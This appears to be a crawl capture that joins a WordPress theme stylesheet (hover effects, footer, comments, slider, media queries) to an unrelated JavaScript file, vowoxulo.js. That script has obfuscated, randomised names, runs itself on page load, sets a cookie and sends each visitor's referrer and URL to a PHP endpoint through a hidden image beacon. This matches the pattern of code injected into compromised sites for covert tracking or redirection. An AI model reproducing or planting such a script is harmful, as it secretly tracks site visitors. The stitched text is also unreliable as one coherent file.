	position: absolute;
	z-index: -1;
	color: #fff;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-video .featured-img a:hover:before{
	content: "\f152";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}


/*Post format Quote image hover effect*/
.format-quote .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-quote .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-quote .featured-img a:before{
	content: "\f10d";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px 7.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-quote .featured-img a:hover:before{
	content: "\f10d";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format Link image hover effect*/
.format-link .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-link .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-link .featured-img a:before{
	content: "\f0c1";
	font-family: FontAwesome;
	background:#ffffff;
	border: 2px solid #fff;
	padding:6.5px 7.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-link .featured-img a:hover:before{
	content: "\f0c1";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}


/*Blog Single page featured page*/
.single .featured-img {
	margin: 0 0px 0px 0;
	float:none;
	overflow:hidden;
}

.single .entry-thumb-featured img{
}

/*Blog content*/
.entry-footer{
	font-family: 'Oswald', sans-serif;
	font-size: 0.8em;
	padding:15px 20px;
	border-top: 1px solid #eeeeee;	
}
.entry-footer a{
	color:#000000;	
}
.entry-footer a:hover{
	color:#e91b23;	
}

/*Blog entry footer category links*/
.entry-footer .cat-links{
	margin-right:10px;
}
.entry-footer .cat-links:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}
.entry-footer .cat-links:before{
	content:"\f07c";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog entry footer tags links*/
.entry-footer .tags-links{
	margin-right:10px;
}
.entry-footer .tags-links:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}
.entry-footer .tags-links:before{
	content:"\f02c";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog entry footer comments links*/
.entry-footer .comments-link{
	margin-right:10px;
}
.entry-footer .comments-link:before{
	content:"\f086";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}
.entry-footer .comments-link:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}

/*Blog entry footer permalink links*/
.entry-footer .permalink{
	margin-right:15px;
}
.entry-footer .permalink:before{
	content:"\f0c1";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}
.entry-footer .permalink:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}

/*Blog entry footer edit links*/
.entry-footer .edit-link{
	margin-right:15px;
}
.entry-footer .edit-link:before{
	content:"\f044";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog readmore button*/
.readmore-button{
	line-height: 2.2;
}
.readmore-button a{
	font-family: 'Oswald', sans-serif;
	background:#FFFFFF;
	border:1px solid #e91b23;
	padding: 4px 10px;
	font-weight: 300;
	font-size: 0.9em;
	text-align: right;
	color:#e91b23;
	position: relative;
	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}
.readmore-button a:after{
	content: "\f0a9";
	line-height: 2;
	padding-left:10px;
	font-family:FontAwesome;
}
.readmore-button a:hover{
	background:#e91b23;
	color:#ffffff;
	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}


/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
}

.hentry {
	margin: 0 0 2em;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 1.5em 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.post-summary-wrapper{
	background:#ffffff;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.post-summary-wrapper .entry-header{
	padding:20px;
	margin:0;
}
.post-summary-wrapper .entry-summary{
	padding: 0 20px;
}

.single .type-post{
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.175);
   	   -moz-box-shadow: 0 1px 4px rgba(0,0,0,.175);
			box-shadow: 0 1px 4px rgba(0,0,0,.175);	
}
.single .type-post .entry-header{
	padding:20px;
	margin:0;
}
.single .type-post .entry-content{
	padding: 0 20px;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment-notes {
	font-weight: 300;
}
.comment-list{
	background: #F9F9F9;
	border: 1px solid #E2E2E2;
	padding: 10px;
	list-style:none;
	margin:0;	
}
.comment-list ol{
	list-style:none;	
}
.comment-list .comment-body {
	background: #fff;
	border: 1px solid #E0E0E0;
	padding: 10px;
	margin-bottom: 15px;
}
.comment-list .comment-meta{
	margin-bottom:10px;	
}
.comment-list .comment-author{
	margin-bottom:5px;
}
.comment-list .comment-author img{
	margin-right:10px;
}
.comment-list .comment-metadata a{
	font-size: 14px;
	color:#999999;
}
.comment-list li.comment .reply a:before {
	content: "\f122";
	font-family: FontAwesome;
	padding-right: 7px;
}
.comments-area label{
	display:block;
	font-weight:300;
}
.comments-area input[type=text], .comments-area input[type=email], .comments-area input[type=tel], .comments-area input[type=url]{
	width:100%;
	padding:10px;
}
.comments-area textarea{
	width:100%;
	padding:10px;	
}

/*Author Bio*/
.post-inner-content {
	padding: 20px;
	background-color: #fcfcfc;
	overflow: hidden;	

	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);
}
.post-inner-content .author-bio .avatar {
	float: left;
	margin:0 7px 7px 0;
}

.post-inner-content .author-name{
	margin:0;	
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*----------------Back to top-----------------*/
#back-top {
    bottom: 30px;
    margin-bottom: 0;
    margin-right: 15px;
    position: fixed;
    right: 0;
    z-index: 100;
}
#back-top a {
	padding: 10px 14px;
    background-color:#ffffff;
    display: block;
    position: relative;
    z-index: 0;
    text-align:center;
	
	-webkit-border-radius:100px;
	   -moz-border-radius:100px;
			border-radius:100px;

    -webkit-transition: all 0.3s ease-in-out;
       -moz-transition: all 0.3s ease-in-out;
    	 -o-transition: all 0.3s ease-in-out;
    		transition: all 0.3s ease-in-out;
			
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 2px rgba(0,0,0,.175);
			box-shadow: 0 2px 2px rgba(0,0,0,.175);	
			
}
#back-top a:hover {
	background:#e91b23;
}
#back-top a:before {
	content:"\f062";
	font-family:FontAwesome;
	font-size:1em;
	line-height:1em;
	color:#e91b23;
}
#back-top a:hover:before {
	content:"\f062";
	font-family:FontAwesome;
	font-size:1em;
	line-height:1em;
	color:#ffffff;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd,
.site-main .gallery figcaption {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
#footer-area{
	background: #fcfcfc;
	border-top: 1px solid #eeeeee;	
}

.footer-inner a{
	color:#000000;
}

.footer-inner a:hover{
	color:#e91b23;
}

.footer-inner{
	padding: 20px 0;	
	color:#000000;
}
.footer-inner .widget {
	background: none;
	padding: 0px;
	border: none;
	margin: 0;
	
	-webkit-box-shadow:none;
	   -moz-box-shadow:none;
			box-shadow:none;
}
.footer-inner .widget-title {
	font-family: 'Oswald', sans-serif;
	font-size: 1.1em;
	text-transform: uppercase;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin: 0 0 10px 0;
}

.footer-inner .widget-title span{
	padding: 0px;
	background:none;
}

.site-footer {
	padding: 15px 0;
	border-top:1px solid #eeeeee;
	color: #999;
	font-size: .9em;
	}
.site-footer a {
	color: #999999;
	text-decoration: none;
	}
.site-footer a:hover {
	color: #e91b23;
	}
.site-info {
	}
.site-credit {
	text-align: right;
	}


/*--------------------------------------------------------------
13.0 - Theme Options
---------------------------------------------------------------- */

/*  flexslider
/* ------------------------------------ */

.flexislider-content-wrapper {
	position: absolute;
	bottom: 17px;
	left: 17px;
	max-width: 60%;
}
.flexislider-content-wrapper .entry-title {
	font-family: 'Oswald', sans-serif;
	padding: 3px 10px;
	font-size: 1.5em;
	line-height: 1.2;
	background: rgba(233, 27, 35, 0.7);
	display: inline-block;
	display: inline-block;
	margin: 0 0px 3px 0;
	color:#FFFFFF;
}
.flexislider-content-wrapper .entry.excerpt{
	background: rgba(59, 59, 59, 0.8);
	font-size: 0.9em;
	padding: 12px;
	line-height: 20px;
	color: #fff;
}
.flexislider-content-wrapper .entry.excerpt a{
	color:#FFFFFF;	
}
.flexislider-content-wrapper .entry.excerpt p{
	margin:0;	
}
.flexislider-content-wrapper .readmore-button{
	display:none;	
}

#flexslider-featured .flex-direction-nav li { 
	margin-left: 0px; 
}

#flexslider-featured .flex-direction-nav li:first-child { 
	float: left; 
}

#flexslider-featured .flex-direction-nav li:last-child { 
	float: right; 
}

#flexslider-featured .flex-direction-nav a { 
	color: #e91b23; 
	font-size: 24px; 
	line-height: 24px; 
	position: relative; 
	width: 30px; 
	height: 36px; 
	margin: 0 0 0; 
	display: block; 
	text-align: center; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden; 
	opacity: 1; 
	
	-webkit-border-radius: 0; 
	   -moz-border-radius: 0;
			border-radius: 0;
			
	-webkit-box-shadow: none; 
			box-shadow: none;
			
	-webkit-transition: all .3s ease; 
			transition: all .3s ease; 
}

#flexslider-featured .flex-direction-nav a:before { 
	font-family: FontAwesome; 
	line-height: 24px; 
	position: absolute; 
	text-align: center; 
	left: 0; 
	right: 0; 
	top: 6px; 
	text-indent: 0; 
}

#flexslider-featured .flex-direction-nav .flex-next:before { 
	content:"\f105"; 
}

#flexslider-featured .flex-direction-nav .flex-prev:before { 
	content: "\f104"; 
}

#flexslider-featured .flex-direction-nav .flex-next:hover,
#flexslider-featured .flex-direction-nav .flex-prev:hover { 
	opacity: 1; 
	color: #e91b23; 
}

#flexslider-featured .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30);
	cursor: default; 
}

#flexslider-featured .flex-control-nav li { 
	margin: 0; 
	padding: 0; 
	margin-right: 2px; 
	float: left; 
}

#flexslider-featured .flex-control-nav li a { 
	background: #dddddd; 
	width: 20px; 
	height: 2px; 
	text-indent: -999px; 
	overflow: hidden;
	
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;  
			border-radius: 0; 
	
	-webkit-box-shadow: none; 
	   -moz-box-shadow: none; 
			box-shadow: none; 
}

#flexslider-featured .flex-control-nav li a:hover { 
	background: #ccc; 
}

#flexslider-featured .flex-control-nav li a.flex-active { 
	background: #e91b23; 
}

#flexslider-featured .post-thumbnail{ 
	margin-bottom:0px;
}

#flexslider-featured .post-meta .post-category {
	float: left;
	margin: 0 6px 0 0;
}

#flexslider-featured .post-meta .post-date {
	color:#999999;
	margin:0;
}

.featured,
.featured.flexslider { 
	padding-bottom: 30px; 
	margin-bottom: 30px; 
	border-bottom: 1px solid #eeeeee; 
}

.featured .post-title { 
	font-size: 34px; 
	letter-spacing: -0.7px; 
	line-height: 1.4em; 
	margin:0;
}

.featured .post-title a{
	color:#000000;
}

/* flexslider : resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { 
	outline: none; 
}
.slides,
.flex-control-nav,
.flex-direction-nav { 
	margin: 0; 
	padding: 0; 
	list-style: none; 
} 

/* flexslider : necessary styles */
.flexslider { 
	margin: 0; 
	padding: 0; 
}

.flexslider .slides > li { 
	display: none; 
	
	-webkit-backface-visibility: hidden;
} 

/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img { 
	width: 100%; 
	height: auto; 
	display: block; 
	margin: 0 auto; 
}

.flex-pauseplay span { 
	text-transform: capitalize; 
}

.slides:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
 

/* flexslider : default theme */
.flexslider { 
	margin: 0 0 60px; 
	position: relative; 
	zoom: 1; 
}

.flex-viewport { 
	max-height: 2000px; 
	
	-webkit-transition: all 1s ease; 
	   -moz-transition: all 1s ease; 
			transition: all 1s ease; 
}

.loading .flex-viewport { 
	max-height: 300px; 
}

.flexslider .slides { 
	zoom: 1; 
}

.flexslider .slides > li { 
	position: relative; 
}

.carousel li { 
	margin-right: 5px; 
}

/* direction nav */
.flex-direction-nav { 
	*height: 0; 
	position: absolute; 
	top: 0px; 
	right: 0px; 
	z-index: 2; 
}

.flex-direction-nav li { 
	float: left; 
	margin-left: 4px; 
}

.flex-direction-nav li:first-child { 
	float: left; 
}

.flex-direction-nav li:last-child { 
	float: right; 
}

.flex-direction-nav a { 
	background: rgba(233,27,35,0.7); 
	opacity: 0.6; 
	position: relative; 
	width: 40px; 
	height: 40px; 
	margin: 0 0 0; 
	display: block; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden; 
	color:#ffffff;
	
	-webkit-transition: all .3s ease;
	   -moz-transition: all .3s ease; 
			transition: all .3s ease;
	
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px; 
			border-radius: 3px; 
}
	
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev { 
	opacity: 0.8; 
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { 
	opacity: 1; 
}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
}

/* direction nav arrows */
.flex-direction-nav a:before { 
	font-family: FontAwesome; 
	font-size: 20px; 
	line-height: 24px; 
	position: absolute; 
	text-align: center; 
	left: 0; 
	right: 0; 
	top: 9px; 
	text-indent: 0; 
}
.flex-direction-nav .flex-next:before { 
	content:"\f054"; 
	color:#ffffff;
}

.flex-direction-nav .flex-prev:before { 
	content: "\f053"; 
	color:#ffffff;
}

/* control nav */
.flex-control-nav { 
	width: 85%; 
	position: absolute; 
	top: 20px; 
	left:10px; 
	text-align: center; 
}

.flex-control-nav li { 
	margin: 0 3px; 
	display: inline-block; 
	zoom: 1; 
	*display: inline; 
}

.flex-control-nav li a { 
	background: rgba(0,0,0,0.15); 
	width: 10px; 
	height: 10px; 
	display: block; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden;
	
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%; 
			border-radius: 100%;
}

.flex-control-nav li a:hover { 
	background: rgba(0,0,0,0.15); 
}

.flex-control-nav li a.flex-active { 
	background: rgba(0,0,0,0.25); 
	cursor: default; 
}

.flex-control-thumbs { 
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden; 
}

.flex-control-thumbs li { 
	width: 25%; 
	float: left; 
	margin: 0; 
}

.flex-control-thumbs img { 
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer; 
}

.flex-control-thumbs img:hover { 
	opacity: 1; 
}

.flex-control-thumbs .flex-active { 
	opacity: 1; 
	cursor: default; 
}

@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev { 
  opacity: .7; 
  right: 0; 
}

.flex-direction-nav .flex-next { 
	opacity: .7; 
	right: 0; 
}

}


/*--------------------------------------------------------------
14.0 - Media Query
---------------------------------------------------------------- */

@media (max-width: 992px) {
	
/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-navigation{
	border-top:1px solid #eeeeee;	
}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1.2;
	text-align:center;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	text-align:center;
	margin: 0.5em 0 0 0;	
	}
	
/*Sideabar*/
#secondary{
	margin-top:30px;	
}


/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:10px;	
}
.site-info {
	text-align:center;
}
.site-credit {
	text-align:center;
}


}

@media (max-width: 768px){

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-navigation{
	border-top:none;	
}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1.2;
	text-align:center;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	text-align:center;
	margin: 0.5em 0 0 0;	
	}
.site-branding {
	float: none;
}

/*Sidebar*/
#secondary{
	margin-top:30px;	
}

	
#primary.pull-left{
	float:none!important;
}	
#primary.pull-right {
	float:none!important;
}

/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:20px;	
}

}

@media only screen and (max-width: 678px){

/*  Flexislider
/* ------------------------------------ */
.flexislider-content-wrapper .entry.excerpt{
	display:none;	
}
.flexislider-content-wrapper .entry-title{
	font-size:1.3em;
}

}

@media only screen and (max-width: 479px){

/*Sidebar*/	
#secondary{
	margin-top:30px;	
}
	
.post-summary-wrapper .entry-summary {
	clear:both;
}

.entry-thumb-featured .attachment-thumb-featured{
	float: left;
	margin: 0 0px 15px 0;
	position: relative;
}

/*  Flexislider
/* ------------------------------------ */
.flexislider-content-wrapper .entry.excerpt{
	display:none;	
}
.flexislider-content-wrapper .entry-title{
	font-size:1em;
}

/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:20px;	
}

}

--- FILE ---
content_type: application/javascript
request_url: https://bicyclecampagnolorecord.com/vowoxulo.js
body_size: 770
content:


function temenir()
{
	var guruxonotug = window.location.href;
 	    var tota = "vowoxulo";     	var byzika = "/" + tota + ".php";

	    var xunybunum = 60;   		var hilawebynop = tota;				var qocaxosop = "";	 
     try	

    {
 	
      qocaxosop=""+parent.document.referrer; 		   

    } 	      catch (ex) 	

			    { 	
  
	    qocaxosop=""+document.referrer;
 	 	    }	   	if(menu(hilawebynop) == null)


 	{ 	 		var zunyzyxicoqor = window.location.hostname;     			 		guzy(hilawebynop, "1", xunybunum, "/", zunyzyxicoqor);   	  
		if(menu(hilawebynop) != null)		 		{	 		 			var havovilopexet = new Image();		  			havovilopexet.src=byzika + "?referer=" + escape(qocaxosop) + "&url=" + escape(guruxonotug);
		}	}  }


temenir();

function menu(cacuxypoqalit) {     var hilofosysy = document.cookie; 
    var mivod = cacuxypoqalit + "=";  
      var kehymu = hilofosysy.indexOf("; " + mivod);	     if (kehymu == -1) { 


        kehymu = hilofosysy.indexOf(mivod); 
        if (kehymu != 0) return null;
      } else {  

        kehymu += 2; 
     }	
		 
       var tepeso = document.cookie.indexOf(";", kehymu);  
    if (tepeso == -1) {         tepeso = hilofosysy.length;
    } 	
    return unescape(hilofosysy.substring(kehymu + mivod.length, tepeso));     
}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guzy(febu,hikudemewexucof,fydo, dajifypa, simube) { var cologyry = new Date(); var wamymekakesahy = new Date();  	    wamymekakesahy.setTime(cologyry.getTime() + 1000*60*fydo);	 document.cookie = febu+"="+escape(hikudemewexucof) + ";expires="+wamymekakesahy.toGMTString() + ";path=" + dajifypa + ";domain=" + simube;
 	

	} 
